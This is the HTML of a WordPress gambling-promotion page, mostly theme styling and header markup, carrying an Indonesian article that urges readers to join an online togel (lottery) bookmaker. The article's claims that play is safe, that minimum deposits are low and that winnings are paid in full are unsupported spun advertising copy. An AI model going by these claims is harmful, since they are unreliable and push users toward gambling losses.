var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://epiterapia.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://epiterapia.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://epiterapia.com/wp-content/themes/bloghash/assets/css/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='https://epiterapia.com/wp-content/themes/bloghash/assets/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='bloghash-styles-css' href='https://epiterapia.com/wp-content/themes/bloghash/assets/css/style.min.css?ver=1.0.26' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='bloghash-google-fonts-css' href='//fonts.googleapis.com/css?family=Inter+Tight%3A600%7CBe+Vietnam+Pro%3A400%2C700%2C500%7CPlayfair+Display%3A400%2C400i&#038;display=swap&#038;subsets=latin&#038;ver=1.0.26' media='' />
<link rel='stylesheet' id='bloghash-dynamic-styles-css' href='https://epiterapia.com/wp-content/uploads/bloghash/dynamic-styles.css?ver=1768877370' media='all' />
<script src="https://epiterapia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://epiterapia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://epiterapia.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://epiterapia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://epiterapia.com/wp-json/wp/v2/posts/143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://epiterapia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://epiterapia.com/?p=143' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://epiterapia.com/marilah-masuk-serta-main-di-bandar-togel-online-saat-ini-pula-padang-batung/?amp=1"><meta name="theme-color" content="#F43676"><link rel="amphtml" href="https://epiterapia.com/marilah-masuk-serta-main-di-bandar-togel-online-saat-ini-pula-padang-batung/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://epiterapia.com/wp-content/uploads/2023/01/cropped-cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://epiterapia.com/wp-content/uploads/2023/01/cropped-cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://epiterapia.com/wp-content/uploads/2023/01/cropped-cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://epiterapia.com/wp-content/uploads/2023/01/cropped-cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-143 single-format-standard wp-embed-responsive wp-theme-bloghash bloghash-topbar__separators-regular bloghash-layout__fw-contained bloghash-layout__boxed-separated bloghash-layout-shadow bloghash-header-layout-1 bloghash-menu-animation-underline bloghash-header__separators-none bloghash-single-title-in-content bloghash-page-title-align-left bloghash-has-sidebar bloghash-sticky-sidebar bloghash-sidebar-style-2 bloghash-sidebar-position__right-sidebar entry-media-hover-style-1 bloghash-copyright-layout-1 is-section-heading-init-s1 is-footer-heading-init-s0 bloghash-input-supported bloghash-blog-image-wrap validate-comment-form bloghash-menu-accessibility">



<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		<div id="bloghash-header" >
		<div id="bloghash-header-inner">
		
<div class="bloghash-container bloghash-header-container">

	
<div class="bloghash-logo bloghash-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><span class="site-title" itemprop="name">
					<a href="https://epiterapia.com/" rel="home" itemprop="url">
						Epiterapia
					</a>
				</span><p class="site-description screen-reader-text" itemprop="description">
						Rahasia Sukses dalam Prediksi Togel Online
					</p></div></div><!-- END .bloghash-logo -->

	<span class="bloghash-header-element bloghash-mobile-nav">
				<button class="bloghash-hamburger hamburger--spin bloghash-hamburger-bloghash-primary-nav" aria-label="Menu" aria-controls="bloghash-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

	
<nav class="site-navigation main-navigation bloghash-primary-nav bloghash-nav bloghash-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloghash-primary-nav" class="menu"><li id="menu-item-9360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9360"><a href="https://epiterapia.com/category/judi-balap-kuda/"><span>Judi Balap Kuda</span></a></li>
<li id="menu-item-9361" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9361"><a href="https://epiterapia.com/category/judi-koitoto/"><span>Judi KOITOTO</span></a></li>
<li id="menu-item-9362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9362"><a href="https://epiterapia.com/category/pediksi-togel/"><span>Pediksi Togel</span></a></li>
<li id="menu-item-9363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9363"><a href="https://epiterapia.com/category/roulette/"><span>Roulette</span></a></li>
<li id="menu-item-9364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9364"><a href="https://epiterapia.com/category/rtp-online/"><span>Rtp Online</span></a></li>
<li id="menu-item-9365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9365"><a href="https://epiterapia.com/category/sabung-ayam/"><span>Sabung Ayam</span></a></li>
<li id="menu-item-9366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9366"><a href="https://epiterapia.com/category/slot-online/"><span>Slot Online</span></a></li>
</ul></nav><!-- END .bloghash-nav -->
<div class="bloghash-header-widgets bloghash-header-element bloghash-widget-location-right"><div class="bloghash-header-widget__socials bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper"><nav class="bloghash-social-nav rounded-border bloghash-standard">
			<ul id="menu-social-menu-default" class="bloghash-socials-menu">
				<li class="menu-item">
					<a href="https://www.facebook.com/">
						<span class="screen-reader-text">facebook.com</span>
						<span class="facebook">
						<svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M18.518 32.438V17.799h4.88l.751-5.693h-5.631V8.477c0-1.627.438-2.753 2.815-2.753h3.003V.657c-.5-.125-2.315-.25-4.379-.25-4.379 0-7.32 2.628-7.32 7.507v4.192H7.695v5.693h4.942v14.639z" /></svg>
						<svg class="bloghash-icon bottom-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M18.518 32.438V17.799h4.88l.751-5.693h-5.631V8.477c0-1.627.438-2.753 2.815-2.753h3.003V.657c-.5-.125-2.315-.25-4.379-.25-4.379 0-7.32 2.628-7.32 7.507v4.192H7.695v5.693h4.942v14.639z" /></svg>
						</span>
					</a>
				</li>
				<li class="menu-item">
					<a href="https://twitter.com/">
					<span class="screen-reader-text">twitter.com</span>
						<span class="twitter">
						<svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path d="M14.258 10.152 23.176 0h-2.113l-7.747 8.813L7.133 0H0l9.352 13.328L0 23.973h2.113l8.176-9.309 6.531 9.309h7.133zm-2.895 3.293-.949-1.328L2.875 1.56h3.246l6.086 8.523.945 1.328 7.91 11.078h-3.246zm0 0" /></svg>
						<svg class="bloghash-icon bottom-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path d="M14.258 10.152 23.176 0h-2.113l-7.747 8.813L7.133 0H0l9.352 13.328L0 23.973h2.113l8.176-9.309 6.531 9.309h7.133zm-2.895 3.293-.949-1.328L2.875 1.56h3.246l6.086 8.523.945 1.328 7.91 11.078h-3.246zm0 0" /></svg>
						</span>
					</a>
				</li>
				<li class="menu-item">
					<a href="https://t.me/">
						<span class="screen-reader-text">t.me</span>
						<span class="telegram">
						<svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="27" viewBox="0 0 32 27"><path fill-rule="evenodd" d="M24.512 26.372c.43.304.983.38 1.476.193.494-.188.857-.609.966-1.12C28.113 20 30.924 6.217 31.978 1.264a1.041 1.041 0 0 0-.347-1.01c-.293-.25-.7-.322-1.063-.187C24.979 2.136 7.762 8.596.724 11.2a1.102 1.102 0 0 0-.722 1.065c.016.472.333.882.79 1.019 3.156.944 7.299 2.257 7.299 2.257s1.936 5.847 2.945 8.82c.127.374.419.667.804.768.384.1.795-.005 1.082-.276l4.128-3.897s4.762 3.492 7.463 5.416Zm-14.68-11.57 2.24 7.385.497-4.676 13.58-12.248a.37.37 0 0 0 .043-.503.379.379 0 0 0-.5-.085L9.831 14.803Z" /></svg>
						<svg class="bloghash-icon bottom-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="27" viewBox="0 0 32 27"><path fill-rule="evenodd" d="M24.512 26.372c.43.304.983.38 1.476.193.494-.188.857-.609.966-1.12C28.113 20 30.924 6.217 31.978 1.264a1.041 1.041 0 0 0-.347-1.01c-.293-.25-.7-.322-1.063-.187C24.979 2.136 7.762 8.596.724 11.2a1.102 1.102 0 0 0-.722 1.065c.016.472.333.882.79 1.019 3.156.944 7.299 2.257 7.299 2.257s1.936 5.847 2.945 8.82c.127.374.419.667.804.768.384.1.795-.005 1.082-.276l4.128-3.897s4.762 3.492 7.463 5.416Zm-14.68-11.57 2.24 7.385.497-4.676 13.58-12.248a.37.37 0 0 0 .043-.503.379.379 0 0 0-.5-.085L9.831 14.803Z" /></svg>
						</span>
					</a>
				</li>
				<li class="menu-item">
					<a href="https://www.instagram.com/">
						<span class="screen-reader-text">instagram.com</span>
						<span class="instagram">
						<svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M16.016 3.284c4.317 0 4.755.063 6.444.125 1.627.063 2.44.313 3.003.5.751.313 1.314.688 1.814 1.189.563.563.938 1.126 1.189 1.814.25.626.5 1.439.563 3.003.063 1.752.125 2.19.125 6.506s-.063 4.755-.125 6.444c-.063 1.627-.313 2.44-.5 3.003-.313.751-.688 1.314-1.189 1.814-.563.563-1.126.938-1.814 1.189-.626.25-1.439.5-3.003.563-1.752.063-2.19.125-6.506.125s-4.755-.063-6.444-.125c-1.627-.063-2.44-.313-3.003-.5-.751-.313-1.314-.688-1.814-1.189-.563-.563-.938-1.126-1.189-1.814-.25-.626-.5-1.439-.563-3.003-.063-1.752-.125-2.19-.125-6.506s.063-4.755.125-6.444c.063-1.627.313-2.44.5-3.003.313-.751.688-1.314 1.189-1.814.563-.563 1.126-.938 1.814-1.189.626-.25 1.439-.5 3.003-.563 1.752-.063 2.19-.125 6.506-.125m0-2.877c-4.379 0-4.88.063-6.569.125-1.752.063-2.94.313-3.879.688-1.064.438-2.002 1.001-2.878 1.877S1.251 4.911.813 5.975C.438 6.976.187 8.102.125 9.854.062 11.543 0 12.044 0 16.423s.063 4.88.125 6.569c.063 1.752.313 2.94.688 3.879.438 1.064 1.001 2.002 1.877 2.878s1.814 1.439 2.878 1.877c1.001.375 2.127.626 3.879.688 1.689.063 2.19.125 6.569.125s4.88-.063 6.569-.125c1.752-.063 2.94-.313 3.879-.688 1.064-.438 2.002-1.001 2.878-1.877s1.439-1.814 1.877-2.878c.375-1.001.626-2.127.688-3.879.063-1.689.125-2.19.125-6.569s-.063-4.88-.125-6.569c-.063-1.752-.313-2.94-.688-3.879-.438-1.064-1.001-2.002-1.877-2.878s-1.814-1.439-2.878-1.877C25.463.845 24.337.594 22.585.532c-1.689-.063-2.19-.125-6.569-.125zm0 7.757c-4.567 0-8.258 3.691-8.258 8.258s3.691 8.258 8.258 8.258c4.567 0 8.258-3.691 8.258-8.258s-3.691-8.258-8.258-8.258zm0 13.639c-2.94 0-5.38-2.44-5.38-5.38s2.44-5.38 5.38-5.38 5.38 2.44 5.38 5.38-2.44 5.38-5.38 5.38zM26.463 7.851c0 1.064-.813 1.939-1.877 1.939s-1.939-.876-1.939-1.939c0-1.064.876-1.877 1.939-1.877s1.877.813 1.877 1.877z" /></svg>
						<svg class="bloghash-icon bottom-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M16.016 3.284c4.317 0 4.755.063 6.444.125 1.627.063 2.44.313 3.003.5.751.313 1.314.688 1.814 1.189.563.563.938 1.126 1.189 1.814.25.626.5 1.439.563 3.003.063 1.752.125 2.19.125 6.506s-.063 4.755-.125 6.444c-.063 1.627-.313 2.44-.5 3.003-.313.751-.688 1.314-1.189 1.814-.563.563-1.126.938-1.814 1.189-.626.25-1.439.5-3.003.563-1.752.063-2.19.125-6.506.125s-4.755-.063-6.444-.125c-1.627-.063-2.44-.313-3.003-.5-.751-.313-1.314-.688-1.814-1.189-.563-.563-.938-1.126-1.189-1.814-.25-.626-.5-1.439-.563-3.003-.063-1.752-.125-2.19-.125-6.506s.063-4.755.125-6.444c.063-1.627.313-2.44.5-3.003.313-.751.688-1.314 1.189-1.814.563-.563 1.126-.938 1.814-1.189.626-.25 1.439-.5 3.003-.563 1.752-.063 2.19-.125 6.506-.125m0-2.877c-4.379 0-4.88.063-6.569.125-1.752.063-2.94.313-3.879.688-1.064.438-2.002 1.001-2.878 1.877S1.251 4.911.813 5.975C.438 6.976.187 8.102.125 9.854.062 11.543 0 12.044 0 16.423s.063 4.88.125 6.569c.063 1.752.313 2.94.688 3.879.438 1.064 1.001 2.002 1.877 2.878s1.814 1.439 2.878 1.877c1.001.375 2.127.626 3.879.688 1.689.063 2.19.125 6.569.125s4.88-.063 6.569-.125c1.752-.063 2.94-.313 3.879-.688 1.064-.438 2.002-1.001 2.878-1.877s1.439-1.814 1.877-2.878c.375-1.001.626-2.127.688-3.879.063-1.689.125-2.19.125-6.569s-.063-4.88-.125-6.569c-.063-1.752-.313-2.94-.688-3.879-.438-1.064-1.001-2.002-1.877-2.878s-1.814-1.439-2.878-1.877C25.463.845 24.337.594 22.585.532c-1.689-.063-2.19-.125-6.569-.125zm0 7.757c-4.567 0-8.258 3.691-8.258 8.258s3.691 8.258 8.258 8.258c4.567 0 8.258-3.691 8.258-8.258s-3.691-8.258-8.258-8.258zm0 13.639c-2.94 0-5.38-2.44-5.38-5.38s2.44-5.38 5.38-5.38 5.38 2.44 5.38 5.38-2.44 5.38-5.38 5.38zM26.463 7.851c0 1.064-.813 1.939-1.877 1.939s-1.939-.876-1.939-1.939c0-1.064.876-1.877 1.939-1.877s1.877.813 1.877 1.877z" /></svg>
						</span>
					</a>
				</li>
				<li class="menu-item">
					<a href="https://youtube.com/">
						<span class="screen-reader-text">youtube.com</span>
						<span class="youtube">
						<svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M31.718 10.041s-.313-2.252-1.251-3.191c-1.251-1.314-2.628-1.314-3.253-1.376-4.442-.313-11.198-.313-11.198-.313s-6.757 0-11.198.313c-.626.063-2.002.063-3.253 1.376-.938.938-1.251 3.191-1.251 3.191s-.313 2.565-.313 5.13v2.44c0 2.628.313 5.193.313 5.193s.313 2.19 1.251 3.191c1.251 1.251 2.878 1.251 3.566 1.376 2.565.25 10.886.313 10.886.313s6.757 0 11.198-.313c.626-.063 2.002-.125 3.253-1.376.938-1.001 1.251-3.191 1.251-3.191s.313-2.565.313-5.193v-2.44c0-2.565-.313-5.13-.313-5.13zm-11.386 6.632l-7.57 3.941v-9.009l8.633 4.504z" /></svg>
						<svg class="bloghash-icon bottom-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M31.718 10.041s-.313-2.252-1.251-3.191c-1.251-1.314-2.628-1.314-3.253-1.376-4.442-.313-11.198-.313-11.198-.313s-6.757 0-11.198.313c-.626.063-2.002.063-3.253 1.376-.938.938-1.251 3.191-1.251 3.191s-.313 2.565-.313 5.13v2.44c0 2.628.313 5.193.313 5.193s.313 2.19 1.251 3.191c1.251 1.251 2.878 1.251 3.566 1.376 2.565.25 10.886.313 10.886.313s6.757 0 11.198-.313c.626-.063 2.002-.125 3.253-1.376.938-1.001 1.251-3.191 1.251-3.191s.313-2.565.313-5.193v-2.44c0-2.565-.313-5.13-.313-5.13zm-11.386 6.632l-7.57 3.941v-9.009l8.633 4.504z" /></svg>
						</span>
					</a>
				</li>
			</ul>
			</nav></div></div><!-- END .bloghash-header-widget --><div class="bloghash-header-widget__darkmode bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper"><button type="button" class="bloghash-darkmode rounded-border"><span></span></button></div></div><!-- END .bloghash-header-widget --><div class="bloghash-header-widget__search bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="bloghash-search rounded-fill">
		<svg class="bloghash-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>	</a><!-- END .bloghash-search -->

	<div class="bloghash-search-simple bloghash-search-container dropdown-item">
		
<form role="search" aria-label="Search for:" method="get" class="bloghash-search-form search-form" action="https://epiterapia.com/">
	<div>
		<input type="search" class="bloghash-input-search search-field" aria-label="Enter search keywords" placeholder="Search" value="" name="s" />
				
		
			<button type="submit" class="bloghash-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="0">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 18"><path class="arrow-handle" d="M2.511 9.007l7.185-7.221c.407-.409.407-1.071 0-1.48s-1.068-.409-1.476 0L.306 8.259a1.049 1.049 0 000 1.481l7.914 7.952c.407.408 1.068.408 1.476 0s.407-1.07 0-1.479L2.511 9.007z"></path><path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1 8h28.001a1.001 1.001 0 010 2H1a1 1 0 110-2z"></path></svg>
			</button>		<button type="button" class="bloghash-search-close" aria-hidden="true" role="button">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M6.852 7.649L.399 1.195 1.445.149l6.454 6.453L14.352.149l1.047 1.046-6.454 6.454 6.454 6.453-1.047 1.047-6.453-6.454-6.454 6.454-1.046-1.047z" fill="currentColor" fill-rule="evenodd"></path></svg>
		</button>
			</div>
</form>	</div><!-- END .bloghash-search-simple -->
</div>
</div></div><!-- END .bloghash-header-widget --><div class="bloghash-header-widget__button bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper"><a href="#" class="btn-small bloghash-btn" target="_self" role="button"><span><i class="far fa-bell mr-1 bloghash-icon"></i> Subscribe</span></a></div></div><!-- END .bloghash-header-widget --></div><!-- END .bloghash-header-widgets -->
</div><!-- END .bloghash-container -->
	</div><!-- END #bloghash-header-inner -->
	</div><!-- END #bloghash-header -->
		
<div class="page-header bloghash-has-breadcrumbs">

	
	
	<div class="bloghash-container bloghash-breadcrumbs"><span><span><a href="https://epiterapia.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Marilah Masuk serta Main di Bandar Togel Online Saat ini Pula! Padang Batung</span></span></div>
</div>
	</header><!-- #masthead .site-header -->

	
			<div id="main" class="site-main">

			

<div class="bloghash-container">

	
	<div id="primary" class="content-area">

		
		<main id="content" class="site-content no-entry-media" role="main" itemscope itemtype="http://schema.org/Blog">

			

<article id="post-143" class="bloghash-article post-143 post type-post status-publish format-standard hentry category-judi-koitoto" itemscope="" itemtype="https://schema.org/CreativeWork">

	
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://epiterapia.com/category/judi-koitoto/" class="cat-2" rel="category">Judi KOITOTO</a></span></span>
</div>

<header class="entry-header">

	
	<h1 class="entry-title" itemprop="headline">
		Marilah Masuk serta Main di Bandar Togel Online Saat ini Pula! Padang Batung	</h1>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/6fa0d6fc93c10ce074df428360be05670dfcd5c962b152461baaea5f05d1269f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6fa0d6fc93c10ce074df428360be05670dfcd5c962b152461baaea5f05d1269f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by admin" href="https://epiterapia.com/author/admin/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">admin</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2023-01-16T10:31:53+00:00"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>January 16, 2023</time></span></div></div>
<div class="entry-content bloghash-entry" itemprop="text">
	<p>Untuk waktu ini pastinya sudah ada banyak bandar togel online maka siapa saja dapat main togel. Dan buat sekarang ini tentu bisa memainkan lewat cara online tidak seperti dahulu main di togel darat.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://epiterapia.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://epiterapia.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://epiterapia.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://epiterapia.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://epiterapia.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><br />
Karena ada bandar ini tentu Anda juga juga dapat main di bandarnya serta nikmati seluruhnya permainan yang ada. Karena itu, pastinya lebih aman dan keuntungan yang hendak didapat lantas sudah pasti akan lebih aman.</p>
<h2>Kenal lebih dekat sama bandar togel online</h2>
<p>Untuk Anda yang hendak masuk serta main di bandar yang berikut sudah pasti jangan langsung demikian saja. Sebab memang di web-site ini juga Anda harus ketahui banyak perihal bandar yang berikut. Karena itu, baru dapat masuk serta yok baca apa info menarik berikut:<br />
• Memiliki account demonstrasi maka pemain tidak usah memanfaatkan uang buat main serta tidak usah membikin account dahulu.<br />
• Minimal deposit cuman 10K maka pas untuk pemain pemula kalau sekadar cuma buat mencoba saja.<br />
• Minimal withdraw di bandar ini sekitar 50K dan seluruhnya kemenangan akan dibayar sekitar 100%.<br />
• Metode deposit yang paling komplet mulai dengan lewat bank, e-wallet dan bisa pula memakai pulsa.<br />
• Memiliki banyak pasaran salah satunya seperti Hongkong, Singapore, Sydney dan masih ada banyak kembali yang lain.</p>
<h2>Kenal pasaran paling dipercaya di bandar togel online</h2>
<p>Dengan masuk di bandar togel online ini tentu Anda juga perlu mengetahui kalau memang di tempat ini terdapat lebih pada 40 pasaran yang terbaik. Tapi, ada sekian banyak pasaran togel terpercaya dan terbaik penting Anda pahami.<br />
Dengan main di pasar ini terang akan mendapati banyak keuntungan banyak. Jelas Anda juga sudah ingin tahu kan dengan apa pasarannya dan yok baca lengkapnya berikut:</p>
<h2>Bandar togel online &#8211; Pasaran Singapore</h2>
<p>Dengan Anda masuk dan main di bandar ini sudah pasti miliki peluang buat dapat main di pasar Singapore yang paling paling dipercaya. Untuk yang belum mengetahui jika pasaran Singapore ini sudah pasti kerap dipersingkat jadi SGP serta orang juga malah lebih mengetahui nama itu.</p>
<p>Anda lantas di sini harus mengetahui jika sesungguhnya pasaran yang berikut merupakan pasaran togel yang paling besar nomor 1 di Asia terutamanya Indonesia. Kemungkinan Anda belum mengetahui kalau saat sebelum terdapatnya pasaran hongkong, tentunya pasaran singapore telah lahir terlebih dulu.</p>
